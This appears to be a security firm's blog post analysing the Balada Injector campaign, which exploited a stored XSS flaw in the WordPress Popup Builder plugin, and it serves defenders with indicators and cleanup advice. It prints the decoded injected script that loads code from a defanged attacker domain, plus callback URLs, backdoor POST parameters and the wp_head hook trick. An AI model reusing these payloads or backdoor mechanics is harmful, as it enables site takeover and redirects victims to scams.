
2024-1-11 04:48:52 Author: blog.sucuri.net(查看原文) 阅读量:60 收藏
On December 11, 2023 WPScan published Marc Montpas’ research on the stored XSS vulnerability in the popular Popup Builder plugin (200,000+ active installation) that was fixed in version 4.2.3.
A couple of days later, on December 13th, the Balada Injector campaign started infecting websites with older versions of the Popup Builder. The attack used a freshly registered (December 13) domain specialcraftbox[.]com. At the current time of writing PublicWWW detects the injection on over 6,200 sites.
The injected script usually looks like this:

This relatively short code is hard to read because of dozens of meaningless random comments. Once you remove them, you see the evaluation of the code stored in a base64-encoded string. This decodes to:
var d=document; var s=d.createElement("script"); s.src='hxxps://soft.specialcraftbox[.]com/JZFYbC'; d.getElementsByTagName('head')[0].appendChild(s);
On some sites the code is not even obfuscated with meaningless comments. This was most likely the initial variation of the injection which was quickly replaced by a more sophisticated one to better evade detection.

Custom JavaScript in Popup Builder
In all cases, the injection is added as a handler for the “sgpbWillOpen” event that is fired right before the hijacked popup opens. You can find it (and remove it) in the “Custom JS or CSS” of the Popup Builder section of the WordPress admin interface.

The injection is stored in the wp_postmeta table in the row with the “sg_popup_scripts” meta_key as a serialized data:

As you might have noticed, the injection always contains this part (which is actually added by the Popup Builder itself):
<script id=sgpb-custom-script-NNNN>jQuery(document).ready(function(){sgAddEvent(window,"sgpbWillOpen",function(e){if(e.detail.popupId=="NNNN")Where NNNN is the id of the popup, whose sgpbWillOpen event is hijacked. This number is hard to predict as it is assigned by WordPress and depends on the number of existing posts. This happens because popups are internally stored as “posts” in the wp_post table.
Attackers need to know this ID in order to exploit the vulnerability. But, it turns out retrieving this number is pretty easy. If the site has an active popup created by the Popup Builder plugin (which is required for exploitation of the vulnerability), the HTML code contains the popup ID in its div tag parameters.
<div class="sgpb-main-popup-data-container-NNNN" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"> <div class="sg-popup-builder-content" id="sg-popup-content-wrapper-NNNN" data-id="NNNN" data-events="...
Website takeover
Balada operators never stop after injecting a script into a database. The next step is always to try to plant a backdoor. We described this behavior in detail in the article about the attack exploiting the tagDiv Composer vulnerability a few months ago.
This time, the injected script checks for keywords present in admin related cookies “wp-settings” and “loggen_in” (probably they meant “logged_in”). If the cookies are not present, it then loads a subsequent script from “hxxps://soft.specialcraftbox[.]com/KQGrXb?c= + window.location.hostname” and then “hxxps://rest.greenfastline[.]com/vkRJGzsp”which will be responsible for malicious redirects and push notification scams.
However, if the logged in admin cookies are detected then the script adds the “a=1” parameter to the next call URL: “hxxps://soft.specialcraftbox[.]com/KQGrXb?a=1&c=’ + window.location.hostname”. This a=1 script takes advantage of the fact that it is loaded and executed by the site administrator. It currently executes a series of HTTP requests that upload, install and activate a malicious wp-felody.php plugin.

Once the malicious plugin is installed, the attackers report the URL of the compromised site back to
hxxps://get.specialcraftbox[.]com/loc/r.php?zd= + window.location.origin
Fake wp-felody plugin and backdoor functionalities
The plugin is quite simple. It has a strange “For melody plugin” description and pretends to have www.wordpress.org as its author.
As usual with fake plugins such as these, it contains a function that hides it in the list of installed plugins.

The main backdoor functionality can be found in the WPD_init() function. It reports its presence if you send a POST request with the w33=w33 parameter. It is used by the a=1 script to check if the plugin is already installed and activated.
Another set of POST parameters (q33 and q34) are used to upload and execute arbitrary PHP code. The file is uploaded to a temporary directory and then deleted immediately after execution.
In our experience, the attackers use this backdoor to execute the following code:

It’s another backdoor layer that fetches malicious code from http://get.specialcraftbox[.]com/loc/gr.txt, saves it to the sasas file in the system temporary directory, executes it and then deletes it from disk.
Secondary wp-blog-header.php injection
The sasas file is responsible for the secondary infection. It checks up to 3 levels above the current directory, looking for the root directory of the current site and any other sites that may share the same server account. Then, in the detected site root directories, it modifies the wp-blog-header.php file to inject the same Balada JavaScript malware as was originally injected via the Popup Builder vulnerability.

Instead of using the Popup Builder event handlers, this variation adds the hook_csssss (sometimes hook_csss) function to the WordPress wp_head action hook.
add_action('wp_head', 'hook_csssss');The hook_csssss function injects the script whose only difference from the one injected into wp_postmeta is it doesn’t depend on any Popup Builder events and works on any page load.
Balada Domains
Balada operators registered specialcraftbox[.]com and greenfastline[.]com on December 13, 2023 specifically for the Popup Builder campaign and put them behind the CloudFlare firewall to mask their real IP addresses.
The attack uses multiple subdomains of these domains for different stages of the attack.
For example:
- service.specialcraftbox[.]com
- soft.specialcraftbox[.]com
- get.specialcraftbox[.]com
- rest.greenfastline[.]com
- fine.greenfastline[.]com
On January 6, 2024, CloudFlare appeared to have blocked the specialcraftbox[.]com domain so it was moved to the 80.66.79[.]248 server in Moldova. On January 9, 2024 greenfastline[.]com also had to move to 80.66.79[.]248.
As Randy McEoin mentioned on Mastodon, the redirects to push notification scam involve the following domains:
- solohostering[.]com (registered on October 2, 2023)
- blueperfectballon[.]com
- redperfectballon[.]com
- sunshineblackcolor[.]com
- sunshinewhitecolor[.]com
These domains are all currently behind the CloudFlare firewall. The last four domains were registered on November 22, 2023.
Balada redirect URL patterns
It’s quite common for Balada redirects to have a specific redirect URL pattern.

You can notice that:
- The redirect chain ends with the 0. subdomain of the current malicious domain
- The URL usually contains parameters sub1 and or sub2 that specify the name of a subcampaign.
- The domain name usually involves combinations of three English words. Such domains are usually registered in pairs, where two of the three words stay the same and the third word uses some sort of “opposites”, e.g. black-white, dark-light, day-night, red-blue, blue-green, red-green, etc.
This observation helps find Balada domains on URLScan.io using this query: page.domain:/0.*/ AND filename:”sub2″ (you will need to have a user account to execute this search).
This query helped us find the following domains that have been used in recent months (and that we haven’t mentioned in our previous posts).
Here are a list of related domains and their registration dates:
2023-12-13
- specialcraftbox[.]com CloudFlare, 80.66.79[.]248 after Jan 6, 2024
- greenfastline[.]com CloudFlare – 80.66.79[.]248 after Jan 9, 2024
2023-12-04
- trackspecialdomain[.]com 204.11.56[.]48
2023-11-22
- blueperfectballon[.]com 2023-11-22 CloudFlare
- redperfectballon[.]com 2023-11-22 CloudFlare
- sunshineblackcolor[.]com 2023-11-22 CloudFlare
- sunshinewhitecolor[.]com 2023-11-22 CloudFlare
2023-11-09
- goldflowerservice[.]com 2023-11-09 204.11.56[.]48
2023-10-08
- openspecificdark[.]com CloudFlare
- openspecificwhite[.]com CloudFlare
- workandbestservice[.]com CloudFlare
- workandgoodservice[.]com CloudFlare
- creativemanagerline[.]com CloudFlare
- creativemanagercircle[.]com CloudFlare
- bestlightbars[.]com CloudFlare
- bestdarkbars[.]com CloudFlare
2022-10-06
- somenewforyou[.]com CloudFlare and 185.177.94[.]152
2023-10-02
- solohostering[.]com CloudFlare
2023-09-23
- lightspecialbars[.]com CloudFlare
- darkspecialbars[.]com CloudFlare
- daynitroglass[.]com CloudFlare
- nightnitroglass[.]com CloudFlare
- topgiftsforusers[.]com CloudFlare
- greensmallbutterfly[.]com CloudFlare
- bluesmallbutterfly[.]com CloudFlare
2023-09-22
- clearblueline[.]com 204.11.56[.]48
- cleargreenline[.]com 204.11.56[.]48
2023-09-17
- clearlinesprice[.]com 134.209.192[.]77
2023-09-12
- blacklinetosplit[.]com CloudFlare
- whitelinetosplit[.]com CloudFlare
2023-09-06
- stoneblacksort[.]com 134.209.192[.]77
- stonewhitesort[.]com 134.209.192[.]77
2023-08-30
- lightredstep[.]com 204.11.56[.]48
- lightgreenstep[.]com 204.11.56[.]48
After our reports, CloudFlare added security warnings for URLs on most of these domains.
Prioritizing updates and mitigating threats
This current wave of attacks from Balada Injector is a prime example of how dangerous exploitation of known vulnerabilities can be. The stored XSS vulnerability in the Popup Builder plugin was quickly resolved, but not before older vulnerable versions were compromised, leading to over 6,200 infected websites.
In just the first week of January of 2024, 2+ weeks later after the patched version had been released, our SiteCheck scanner detected this malware on over 3,000 web sites. Many users have updated the Popup Builder plugin since then, but by the time they had updated they already had been infected. It doesn’t take long for Balada operators to identify vulnerable sites and infect thousands of them in a matter of hours.
This massive infection highlights the importance of promptly updating your WordPress plugins and themes, along with any other website software in your environment. Those who are unable to apply automatic updates or promptly patch to the latest version should consider using a web application firewall to virtually patch any known vulnerabilities.
Here are some additional steps to protect your website against malware infections like Balada Injector:
- Monitor for signs of malicious WordPress admins and plugins: Infections like Balada Injector often create malicious admin users and install fake plugins. Make sure to check the wp_users table and wp-content/plugins/ folder directly since the malware is known to hide its presence in the WordPress dashboard
- Protect WordPress admins: Use unique passwords for all accounts, employ 2FA, and practice the principle of least privilege. Reset your admin credentials as soon as you’ve become aware of compromise.
- Prevent cross-site contamination: Regularly inspect, clean, and protect all websites under the same server account. Isolate important websites using separate server accounts to curb malware propagation from neighboring websites.
- Promptly remove website backdoors: Thoroughly clean up malware infections from affected JavaScript and PHP files. Use a file integrity control system and leverage professional malware cleanup services.
If you’re a webmaster, be sure to check out our website security guide. It has lots of helpful tips to make your website stronger and protect it from vulnerabilities and website malware. But if you think your site might be hacked, reach out — our highly skilled analysts are always here to help clean up a malware infection.
如有侵权请联系:admin#unsafe.sh
